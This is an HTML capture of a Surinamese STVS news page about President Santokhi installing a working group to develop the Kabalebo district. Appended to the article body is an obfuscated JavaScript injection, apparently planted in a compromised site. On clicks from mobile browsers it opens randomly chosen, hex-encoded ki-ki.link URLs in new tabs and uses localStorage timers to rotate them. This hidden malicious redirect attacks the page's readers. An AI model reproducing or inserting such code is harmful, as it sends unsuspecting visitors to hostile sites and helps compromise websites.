<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="President installeert werkgroep voor ontwikkeling bestuursressort Kabalebo"/>
      <meta property="og:url" content="https://stvs.sr/nieuws/2022/08/president-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Om de vraagstukken en ontwikkeling van het bestuursressort Kabalebo in Sipaliwini spoedig ter hand te nemen heeft president Chandrikapersad Santokhi een werkgroep ingesteld. De presidentiële werkgroep wordt bemenst door verschillende overheidsvertegenwoordigers van verschillende ministeries, het kab"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2022/08/299905606_621127786045755_7562541691871417697_n.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2022/08/299905606_621127786045755_7562541691871417697_n.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2022/08/299905606_621127786045755_7562541691871417697_n.jpg"/>
      <meta property="article:published_time" content="2022-08-18T13:09:25-03:00"/>
      <meta property="article:modified_time" content="2022-08-18T13:09:25-03:00" />
      <meta property="og:updated_time" content="2022-08-18T13:09:25-03:00" />
      <meta property="article:section" content="Nieuws"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="President installeert werkgroep voor ontwikkeling bestuursressort Kabalebo"/>
      <meta name="twitter:url" content="https://stvs.sr/nieuws/2022/08/president-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo/"/>
      <meta name="twitter:description" content="Om de vraagstukken en ontwikkeling van het bestuursressort Kabalebo in Sipaliwini spoedig ter hand te nemen heeft president Chandrikapersad Santokhi een werkgroep ingesteld. De presidentiële werkgroep wordt bemenst door verschillende overheidsvertegenwoordigers van verschillende ministeries, het kab"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2022/08/299905606_621127786045755_7562541691871417697_n.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-61175 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="c0b7a5a2b3a9b4a580b3b4b6b3eeb3b2">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">President installeert werkgroep voor ontwikkeling bestuursressort Kabalebo</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>President installeert werkgroe...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2022/08/299905606_621127786045755_7562541691871417697_n-1218x570.jpg" alt="President installeert werkgroep voor ontwikkeling bestuursressort Kabalebo">
                    <p class="bmeta"><i class="twi-clock1"></i>18 August 2022</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p style="text-align: justify;">Om de vraagstukken en ontwikkeling van het bestuursressort Kabalebo in Sipaliwini spoedig ter hand te nemen heeft president Chandrikapersad Santokhi een werkgroep ingesteld. De presidentiële werkgroep wordt bemenst door verschillende overheidsvertegenwoordigers van verschillende ministeries, het kabinet van de president en het commissariaat van Kabalebo en lokale gezagsdragers. De werkgroep wordt eraan gehouden om maandelijks te rapporteren aan het staatshoofd. De installatie heeft plaatsgevonden op 16 augustus 2022, in het Perscentrum van het Kabinet van de President.</p>
<p style="text-align: justify;">Het staatshoofd zegt dat er serieus wordt gekeken naar het optimaliseren van de aanpak van de bootverbinding. Ook op de vraag vanuit het gebied naar een ambulance bekijkt de regering mogelijkheden om hierop in te spelen. Voorzitter Stanley Dijksteel zegt ten overstaan van de werkgroep dat hij voorstander is van het optimaal aanpakken van de vraagstukken. “Laten wij de president niet teleurstellen.” Districtscommissaris Josta Lewis van Kabalebo zegt uit te kijken naar een goede samenwerking. “Kabalebo heeft behoefte aan ondersteuning om de ontwikkeling in het gebied ter hand te nemen.”</p>
<p style="text-align: justify;">De president zegt dat het de bedoeling is om Kabalebo tot ontwikkeling te brengen middels plannen. In de visie van het staatshoofd zal de bauxietindustrie in het gebied ter hand worden genomen. Hiervoor zal goedkope gas, welke ontgonnen zal worden in het offshore gebied nabij Nickerie, worden gebruikt. Ook zal deze gas via een nog op te zetten exploitatieplatform in Kabalebo, geëxporteerd worden naar Brazilië. Ook de infrastructuur naar het gebied zal aangepakt worden. Het staatshoofd geeft verder prioriteit aan het ontwikkelen van andere relevante productiesectoren in en rondom het gebied, waaronder landbouw, veeteelt en visserij.</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
